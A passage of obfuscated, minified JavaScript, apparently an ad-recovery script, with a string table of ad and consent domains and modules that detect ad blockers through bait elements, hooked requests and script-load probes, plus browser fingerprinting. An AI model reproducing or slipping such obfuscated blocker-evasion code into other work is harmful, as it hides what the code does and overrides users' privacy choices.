<complex-real-selector>","compareByGeneratedPositionsDeflatedNoLine","jkl","canvas","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","httponly","getServices","window.parent.parent.apstag.runtime.callCqWrapper","https://ssb-global.smartadserver.com/api/bid","<string>","location","ads.blogherads.com","script","<page-margin-box-type> '{' <declaration-list> '}'","-src"," not an object","translateY( <length-percentage> )","cs.lkqd.net","HTMLMediaElement","HTMLSourceElement_srcset","defineSlot","cmp.osano.com","webcontentassessor.com","hookWindowProperty Error: ","size","https://consent.northernirelandworld.com","unknown","adblock_fingerprint","MSG_ACK","pbjs","as-tester-handler-added","ad.smaato.net","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","internet_explorer","/report","as_skip","none|<url>","[<type-selector>? <subclass-selector>*]!","backgroundImage","getPropertyValue","set-cookie-parser encountered an error while decoding a cookie with value '","getParameter","privacy-center.org","[normal|small-caps]","forEach","none|<angle>|[x|y|z|<number>{3}]&&<angle>","_file","text_ad","innerHTML","cookielaw.org","[proportional-nums|tabular-nums]","Function","getEvents","sports-illustrated","adnami.io","url","<wq-name>|<ns-prefix>? '*'","<counter-style-name>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","arguments","logs","<length-percentage>{1,2}","<'flex-direction'>||<'flex-wrap'>","scrollBy","Document_referrer","adapi.inlcorp.com","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Blocked ","adsinteractive.com"," used broken syntax definition ","https://ad-delivery.net/px.gif?ch=2","cbidsp","combinator","parent","rotate( [<angle>|<zero>] )","serif|sans-serif|cursive|fantasy|monospace","none|<offset-path>||<coord-box>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","text","href","script:","privacymanager.io","[<family-name>|<generic-family>]#","mozInnerScreenX","auto|never|always|<absolute-size>|<length>","[auto|alphabetic|hanging|ideographic]","playwire.com","HTMLVideoElement","N is expected","features","slotRenderEnded","releaseCursor","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[<length-percentage>|left|center|right]#","hbopenbid.pubmatic.com","1.9.1","clear","insertAfter","<'inset'>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","advertisement-holder","startOffset","columns","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","getLocationRange","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",'" is expected',"<position>","<shape>|auto","rhombusads.com","Too many question marks","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","selectorsToForceProtect","<url>|none","leader( <leader-type> )","toLowerCase","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","FeatureRange","log( <calc-sum> , <calc-sum>? )","<number>|left|center|right|leftwards|rightwards","/cou/iframe","strict","find","/detect/script-block/script-blocked-checker","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Css","getContext","; Secure","skewY( [<angle>|<zero>] )","fromArray",'[id^="google_dfp_"]',"sharethrough.com","_self","alphaStr","Window_open","cdn.flashtalking.com","circle|ellipse","Group","[<integer>&&<symbol>]#","googletagservices.com","high","fraudSensorParams","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","reserved1","https://qa.html-load.com","<'top'>","osano.com","MSG_ACK_INVISIBLE","parseWithFallback","https://btlr.sharethrough.com/universal/v1","redirected","[CMP Log] Status logged: is_cmp_blocked=","credentials","a.teads.tv","getComputedStyle","sync.search.spotxchange.com","sn_ad_label_","dXl5aw==","evalLength","ric","auto|loose|normal|strict|anywhere","https://c.amazon-adsystem.com/aax2/apstag.js","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt_slot_found","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","responseURL","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","getSizes","__lastWatirPrompt","none|path( <string> )","getEntriesByType","contentDocument","minutemedia-prebid.com","addEventListener","is_admiral_active","asadcdn.com","r script executed more than once","before doesn't belong to list","<angle>|<percentage>","addIframeVisibilityCheckHandler","sp.","Node","languages","option expires is invalid","<supports-condition>","':' [before|after|first-line|first-letter]","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Window_frames","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<'justify-self'>|anchor-center","SharedStorageWorklet_addModule","parseSourceMapInput","pathname","<repeat-style>#","mode","json","setIsTcfNeeded","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","eWJmcQ==","adshield_apply","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","newcastleworld.com",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"adthrive.com","copy","addtl_consent","counters( <counter-name> , <string> , <counter-style>? )","No element indexed by ","intersectionRatio","cancelAnimationFrame","<'inset-block'>","none|vertical-to-horizontal","dvb","[<length-percentage>|auto]{1,2}|cover|contain","JSON_parse","isFirefox","content-box|border-box|fill-box|stroke-box|view-box","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","auto|<integer>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","DocumentFragment_querySelector","initLogMessageHandler","setSource","__hooked_preframe","[AdBlockDetector] acceptable ads check target ",'"],[class*="',"https://consent.cesoirtv.com","/main.html","inventory_id","Unsupported version: ","key","read-","nexx360.io","term","https://cmp.petbook.de","_map","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - as_test is not present (checked URL param and LocalStorage)","env","https://cmp.bz-berlin.de","fitbook-magazine.com","pub.network","/analytics?host=","show|hide","<pseudo-page>+|<ident> <pseudo-page>*","onetrust-","semicolon-token","content|fixed","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","auto|<color>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","['~'|'|'|'^'|'$'|'*']? '='","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<calc-value> ['*' <calc-value>|'/' <number>]*","<'border-style'>","insurads.com","onetag-sys.com","is_blocking_acceptable_ads","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","gcprivacy.com","false|true","none|<custom-ident>","HTMLElement","MozAppearance","appsflyer.com","SharedWorker","auto|<length>","getId","auto|<position>","opacity","base[href]","normal|<number>|<length>|<percentage>","pubmatic.com","delay","<length>|<percentage>|auto","not","file","explicit"," is blocked.","cefsharp","querySelectorAll","<length>|thin|medium|thick","Range","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","useractioncomplete","isVisibleIframe","action","navigator.permissions is undefined","false","aweber.com","$chrome_asyncScriptInfo","https://07c225f3.online","opera","geoedge.be","max-age","[<'view-timeline-name'> <'view-timeline-axis'>?]#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","__as_xhr_open_args","DOMParser","https://cmp.myhomebook.de","additionalAdsBait","origin","VENDOR","svb","none|auto|[<string> <string>]+","localeCompare","<font-weight-absolute>|bolder|lighter","topics.authorizedvault.com","<mf-name>","tan( <calc-sum> )","@@toPrimitive must return a primitive value.","nextCharCode","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Element_ariaLabel","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_asClickListeners","add","token","wpsstaticieplsg.b-cdn.net","<'top'>{1,2}","appier.net","; Priority=Low","unsortedForEach","renderer","listenerId","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<length>","HTMLFormElement","poster","sdk_version","border","matchAll","noktacom.rtb.monetixads.com","appVersion","request_id","[INVENTORY] found visible ","auto|balance","Hash","yieldmo.com","fs-","colon-token","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","shouldRecover evaluation error:","mask","self","economy|exact","YmphM3prZnZxbHRndTVzdzY3OG4=","limit_memory_filter","space-between|space-around|space-evenly|stretch","PseudoElementSelector","publisherId","psts","mixed|upright|sideways","iu_parts","[<url> [format( <string># )]?|local( <family-name> )]#","entries","option maxAge is invalid","normal|<feature-tag-value>#","initial","none|both|horizontal|vertical|block|inline","content-security-policy","adroll.com","matcher","AdThrive_","` is missed","<custom-ident>|<string>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","c2shb.pubgw.yahoo.com","nextUntil","https://prebid.trustedstack.com/rtb/trustedstack","cookieless-data.com","googlesyndication\\.com","comment-token","syntax",'javascript:window["contents"]',"right","neoera-cdn.relevant-digital.com","https://consent.yorkshirepost.co.uk","print","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cdn.iubenda.com","gpt_","/cdn/adx/open/integration.html","[AdShield API] Executing ","reduceRight","ping","is_admiral_adwall_rendered","isBrave","updateCursors","appconsent.io","/\\r\\n/g","width","toPrimitive","__esModule","HTMLMetaElement_content","cancelIdleCallback","toArray","getTargetingKeys","<'max-block-size'>","data:","positions","some","bad-url-token","3nPEYdE","<target-counter()>|<target-counters()>|<target-text()>","https://exchange.kueezrtb.com/prebid/multi/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","getSlotElementId","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_last","null","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","orbidder.otto.de","replace|add|accumulate","normal|strong|moderate|none|reduced","<url>|<string>","contents|none","<complex-real-selector-list>","https://www.google.com","SyntaxReferenceError","<'margin-bottom'>","tb|rl|bt|lr","http://","adwallpaper","gw.geoedge.be","args","<length>|auto","focus","getAdserverTargeting","toLog","Number of function is expected","_as_injected_functions","none|text|all|-moz-none","parseCustomProperty","none|<integer>","attributionsrc","ownKeys","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","isTargetUrl","cmVzZXJ2ZWQySW5wdXQ=","ins","aXRoYw==","<'text-wrap-mode'>||<'text-wrap-style'>","matchRef","; SameSite=Lax","<counter()>|<counters()>","<'border-top-color'>{1,2}","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","banner_ad","frameElement","trimLeft","Unknown property","ad.360yield-basic.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","alert","simpli.fi","visible","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","auto|both|start|end|maximum|clear","rhino","Unknown type","urlGenerate","toUpperCase","none|always|column|page|spread","em1wYw==","svi","forceBraces","argument name is invalid","auto|none","recoverAds","ladsp.com","params","Exception occurred in hooked property ","<percentage>","error","as_location","/prebid.js","defineOutOfPageSlot","<complex-real-selector>#","<counter-style-name>|symbols( )","createItem","https://fb.css-load.com","isSamsungBrowser","[<length>|<number>]{1,4}","hbwrapper.com","thread-","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","var( <custom-property-name> , <declaration-value>? )","none|[first||[force-end|allow-end]||last]","linear|radial","appendList","techbook.de","sizes","<ident-token> : <declaration-value>? ['!' important]?","isPropagationStoppedImmediate","__as_xhr_onload","cloudfront.net","isInAdIframe","Missed `structure` field in `","constructor","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","mfadsrvr.com","adngin-","none|all","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","loc","auto|text|none|contain|all","<color>&&<color-stop-angle>?","auto|inter-character|inter-word|none","botd timeout","offset","every","[full-width|proportional-width]","children","Profile","normal|bold|<number [1,1000]>","contents","log.pinterest.com","ownerNode","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<'margin-inline-start'>","data-freestar-ad","<calc-product> [['+'|'-'] <calc-product>]*","redirect","( <style-condition> )|( <style-feature> )|<general-enclosed>","smilewanted.com","decodeValues","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","iterator",'Identifier "',"#as_domain","17876718xISzXM","navigator.connection.rtt is undefined","image","Event_stopImmediatePropagation","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","findWsEnd","tunebat.com","domcontentloaded","_sourceRoot","addMapping","podname.com","[AdBlockDetector] Snippet adblock detected","blur( <length> )","adSlot","this.postMessage(...arguments)","statusText","` structure definition","setProperty","adfarm1.adition.com","techbook-magazine.com","throwError","XMLHttpRequest_status","mustExcludeStrings","d15kdpgjg3unno.cloudfront.net","avt","userAgent","<integer>","limit","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","adnxs.net","<single-animation-composition>#","(\\s|>)",'<html><head><script src="',"snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<color>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","em5iZw==","didomi-","otSDKStub","check","butt|round|square","active",".end","flip-block||flip-inline||flip-start","gstatic.com","optable.co","hasOwnProperty","isActive","host","<number [0,∞]> [/ <number [0,∞]>]?","ports","<number>|<percentage>","cqb","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","HTMLAnchorElement_ping","Symbol","gzip","[( <scope-start> )]? [to ( <scope-end> )]?","replaceChild","script_onerror","que","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto|normal|none","/bannertext","UNKNOWN","pubexchange.com","genieesspv.jp","https://hb.minutemedia-prebid.com/hb-mm-multi","139341","<ident>","ad.as.amanad.adtdp.com","outerHeight","Element_id","ads_","drop-shadow( <length>{2,3} <color>? )","[restore-rejections] handleQueued script_onerror","getUserIds","solid|double|dotted|dashed|wavy","<length-percentage>|<flex>|min-content|max-content|auto","ignoreInvalidMapping","banner-","wdioElectron","XMLHttpRequest_statusText","Element_getElementsByClassName","UnicodeRange","Enum","default","pw-","normal|break-word","<dashed-ident>","api.assertcom.de","adm","tokenType","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auth",".pages.dev","path( [<fill-rule> ,]? <string> )","auto|<custom-ident>","compareByGeneratedPositionsDeflated","impactify.media","s2s.t13.io","tel:","random","cos( <calc-sum> )","tokenStart","reduce","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","reserved1Output","lep.co.uk","visible|hidden|clip|scroll|auto","onmousedown","HTMLMetaElement_httpEquiv","360yield.com","vmin","autoRecovery","logicieleducatif.fr","script-src-elem","basename","chromium","; Domain=","_grecaptcha_ready","domain switch: no src attribute","setInterval","script-src","PerformanceResourceTiming_encodedBodySize","nextNonWsCode","a-mx.com","getDomId","a2Zwdg==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<'align-content'> <'justify-content'>?","element","none","\n  syntax: ","Terminate - not active","ar-yahoo-v1","bidswitch.net","XMLHttpRequest_open","Document_write","consumeUntilLeftCurlyBracketOrSemicolon","marker-start","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","banner-ad","[getDecodedLocation] failed to find decoded location",'meta[name="as-tester-handler-added"]'];return(a2W=function(){return t})()}(function(t,e){const n=a2T,r=a2W();for(;;)try{if(858636==-parseInt(n(621))/1*(parseInt(n(501))/2)+-parseInt(n(3763))/3*(-parseInt(n(2475))/4)+-parseInt(n(2528))/5+-parseInt(n(3226))/6+parseInt(n(2481))/7+-parseInt(n(790))/8+parseInt(n(3893))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const lR=a2T;var W={9141:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>a});let o="",i=r(4094);try{var s;o=null!==(s=document[r(1222)][r(2427)](r(2899)))&&void 0!==s?s:r(3382);const t=document[r(1222)][r(2427)](r(3198))||document[r(1222)][r(2427)](r(2471));t&&(i=new URL(t,window[r(3366)][r(3436)])[r(3661)])}catch(t){}const a={version:r(2908),sdkVersion:o,endpoint:i,env:r(4142),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3336)][r(3166)],insertBefore:Node[r(3336)][r(640)]};function i(t,e){const n=r;e[n(806)]?o[n(640)][n(2449)](e[n(2093)],t,e[n(806)]):o[n(3166)][n(2449)](e[n(3242)],t)}function s(t){const e=r;o[e(3166)][e(2449)](document[e(682)],t)}function a(t){const e=r,n=document[e(1256)](t[e(2079)]);for(const r of t[e(1557)]())n[e(914)](r,t[e(2427)](r));return n[e(1472)]=t[e(1472)],n}function c(){const t=r;try{if(null!=window[t(2498)][t(3286)]&&t(3747)===window[t(2498)][t(3286)][t(3747)][t(1650)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(882)](e(2342));const r=n[e(562)][0][e(1998)];n[e(562)][0][e(1998)]=t;const o=n[e(562)][0][e(1998)];return o===r||o[e(3474)]()===t[e(3474)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2264),p=r(1174);let g=0;function w(){const t=r;return![t(4199),t(2521)][t(3761)]((e=>location[t(1445)][t(2518)](e)))&&!window[t(1524)]}function b(){const t=r;return i.A[t(515)](p)||g[t(1929)]()}async function y(t){const e=r;return e(3072)===i.A[e(515)](e(1033),!1)||!(!(window[e(3366)][e(2398)]+window[e(3366)][e(1108)])[e(2969)](e(3149))&&e(3072)!==i.A[e(515)](e(3149),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1331)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3216)](p,g[n(1929)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3216)](p,g[e(1929)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3072)===i.A[e(515)](e(1033),!1)||(void 0!==f?f:w()&&![e(1393),e(2521)][e(3761)]((t=>location[e(1445)][e(2518)](t)))&&e(3072)===i.A[e(515)](m)?(A(t)[e(1331)]((t=>{const n=e;f=t,i.A[n(3216)](m,t[n(1929)]())})),!0):(f=await A(t),i.A[e(3216)](m,f[e(1929)]()),f))}async function x(t){return await async function(){const t=a2T;let e=!1;try{const n=document[t(1256)](t(3800));n[t(914)]("id",t(1372)),document[t(682)][t(3166)](n),n[t(914)](t(2987),t(2240));const r=["ad",t(2985),t(1372),t(1694),t(2604),t(3808),t(4037),t(3137),t(2670),t(3329),t(1924),t(3096),t(3282),t(2494),t(2676),t(3404),t(1632),t(2051),t(2535)];for(const i of r){n[t(1647)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3513)](n);if(t(4027)===r[t(1876)]||t(904)===r[t(2724)]){o.A[t(3342)](t(1276)),e=!0;break}}document[t(682)][t(1186)](n)}catch(e){o.A[t(3342)](t(745)[t(4054)](e))}return e}()?[!0,1]:await async function(){const t=a2T,e=XMLHttpRequest[t(1929)]();return!(!e[t(2969)](t(638))||!e[t(2969)](t(2255))||(o.A[t(3342)](t(3904)),0))}()?[!0,2]:await async function(t){const e=a2T,n=[];if(t)for(const r of t)e(2258)===r[e(2069)]&&n[e(2639)]({url:r[e(3412)]});const r=window[e(3366)][e(1445)][e(2518)](e(2146));return r?n[e(2639)]({url:e(2531)}):(n[e(2639)]({url:e(957),mustIncludeStrings:[e(2604)],mustExcludeStrings:[e(1768)]}),s.A[e(3347)]()||n[e(2639)]({url:e(2348),mustIncludeStrings:[e(1027)],mustExcludeStrings:[e(1768)]})),(await Promise[e(2723)]([...n[e(3110)]((t=>k(t[e(3412)],t[e(2516)],t[e(3915)]))),r?_():T()]))[e(3761)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2T,n=t[e(887)]||[],r=await Promise[e(2723)](t[e(3412)][e(3110)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2T;if(i(2706)===t[i(2069)]){const t=new XMLHttpRequest;t[i(3532)](i(2155),(()=>{const r=i;4===t[r(686)]&&(t[r(1605)]>=200&&t[r(1605)]<300||n[r(2969)](t[r(1605)])?e():o())})),t[i(3532)](i(3835),(()=>o())),t[i(1809)](i(665),r),t[i(3051)]()}else if(i(2663)===t[i(2069)])if(s.A[i(3843)]())k(r)[i(1331)]((t=>t?o():e()))[i(2678)](o);else{const t=new Image;t[i(3532)](i(4162),(()=>e())),t[i(3532)](i(3835),(()=>o())),t[i(2471)]=r}else if(i(3368)===t[i(2069)]){const t=document[i(1256)](i(3368));t[i(3532)](i(4162),(()=>e())),t[i(3532)](i(3835),(()=>o())),t[i(2471)]=r,document[i(682)][i(3166)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3342)](i(1642)[i(4054)](t[i(3412)])),!0):(o.A[i(3342)](i(3583)[i(4054)](t[i(3412)],i(3638))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2663),url:[e(1802),e(3427)]})}async function k(t){const e=r;let n=arguments[e(2882)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2882)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(515)]()[e(4093)][e(2449)](window,t);if(r[e(3509)])return!0;if(null===r[e(2960)]&&e(3980)===r[e(2069)])return!0;if(r[e(1605)]<200||r[e(1605)]>=300)return!0;const o=await r[e(3435)]();if(0===o[e(2882)])return!0;if(!n[e(3873)]((t=>o[e(2969)](t))))return!0;if(i[e(3761)]((t=>o[e(2969)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3342)](e(530)[e(4054)](t)),!1):(o.A[e(3342)](e(2988)[e(4054)](t,e(999))),!0)}return!1}async function _(){const t=r,e=document[t(1256)](t(2968)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2987)][o(3910)](o(3751),"0"),e[o(2987)][o(3910)](o(1861),"0"),e[o(2987)][o(3910)](o(2724),o(904)),e[o(2987)][o(3910)](o(3690),o(4027)),document[o(682)][o(3166)](e);const s=null===(i=d.A[o(515)](window)[o(884)][o(515)][o(2449)](e,window))||void 0===i?void 0:i[o(2549)];if(!s)return n(!1);s[o(1362)][o(1809)](),s[o(1362)][o(1427)](o(623)),s[o(1362)][o(2397)]();const a=s[o(1362)][o(1256)](o(3368));a[o(914)](o(2471),o(2531)),a[o(3532)](o(4162),(()=>n(!1))),a[o(3532)](o(3835),(()=>n(!0))),s[o(1362)][o(682)][o(3166)](a)}));return e[t(1935)](),n}async function T(){const t=r,e=document[t(1256)](t(2968)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2987)][o(3910)](o(3751),"0"),e[o(2987)][o(3910)](o(1861),"0"),e[o(2987)][o(3910)](o(2724),o(904)),e[o(2987)][o(3910)](o(3690),o(4027)),document[o(682)][o(3166)](e);const s=null===(i=d.A[o(515)](window)[o(884)][o(515)][o(2449)](e,window))||void 0===i?void 0:i[o(2549)];if(!s)return n(!0);s[o(1362)][o(1809)](),s[o(1362)][o(1427)](o(623)),s[o(1362)][o(2397)]();const a=s[o(1362)][o(1256)](o(3368));a[o(914)](o(2471),o(957)),a[o(3532)](o(4162),(()=>{const t=o;try{var e;const r=s[t(2604)];if(!r)return n(!0);if(!(null===(e=Object[t(4148)](r,t(1638)))||void 0===e?void 0:e[t(3216)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3532)](o(3835),(()=>n(!0))),s[o(1362)][o(682)][o(3166)](a)}));return e[t(1935)](),n}function M(){const t=r,e=i.A[t(515)](t(1685),!1,t(619));return!!e&&!!e[t(2862)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>o});class o{static[r(3747)](){const t=r;try{if(null!=window[t(2498)][t(3286)]&&t(3747)===window[t(2498)][t(3286)][t(3747)][t(1650)])return!0}catch(t){}return!1}static[r(3347)](){const t=r;try{if(o[t(3747)]())return!1;const e=navigator[t(3918)][t(3474)](),n=[t(655)];return![t(1297),t(2746),t(820),t(1137),t(3652),t(2532),t(4140),t(2478),t(1356),t(1092),t(1615),t(1286),t(4099)][t(3761)]((n=>e[t(2969)](n)))&&n[t(3761)]((n=>e[t(2969)](n)))}catch(t){}return!1}static[r(3574)](){const t=r;try{if(o[t(3747)]())return!1;const e=navigator[t(3918)][t(3474)]();if(e[t(2969)](t(2687))||e[t(2969)](t(3083)))return!0;const n=[t(1356)];return![t(1297),t(2746),t(820),t(1137),t(3652),t(2532),t(4140),t(2478),t(1092),t(1615),t(1286),t(4099)][t(3761)]((n=>e[t(2969)](n)))&&n[t(3761)]((n=>e[t(2969)](n)))}catch(t){}return!1}static[r(3843)](){const t=r;try{const e=navigator[t(3918)][t(3474)]();return e[t(2969)](t(2247))&&e[t(2969)](t(1576))}catch(t){}return!1}static[r(2162)](){const t=r;try{return navigator[t(3918)][t(3474)]()[t(2969)](t(4188))}catch(t){}return!1}static[r(1311)](){const t=r;return navigator[t(3918)][t(3474)]()[t(2969)](t(468))}}},5131:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(941),s=6e5,a=()=>{const t=r,e=o.A[t(515)](i);if(e)try{const n=Date[t(3100)](),r=JSON[t(656)](atob(e))[t(2620)]((e=>e[t(896)]+s>n));o.A[t(3216)](i,btoa(JSON[t(901)](r)))}catch(t){}},c=()=>!window[r(3366)][r(1445)][r(2518)](r(2521)),l=t=>{const e=r;a();const n=o.A[e(515)](i);if(n)try{const r=JSON[e(656)](atob(n)),o=Date[e(3100)](),i=r[e(3481)]((n=>n[e(3412)]===t));if(!i||i[e(896)]+s<o)return;return i[e(1543)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(515)](i);try{const r=s?JSON[n(656)](atob(s)):[],a=r[n(2040)]((e=>e[n(3412)]===t));-1!==a?(r[a][n(1543)]=e,r[a][n(896)]=Date[n(3100)]()):r[n(2639)]({url:t,timestamp:Date[n(3100)](),blocked:e}),o.A[n(3216)](i,btoa(JSON[n(901)](r)))}catch(t){}}},8131:(N,p,m)=>{"use strict";const NR=a2T;m.d(p,{A1:()=>j,AG:()=>o,M5:()=>c,VE:()=>U,VL:()=>f,vR:()=>Z,z9:()=>l});var 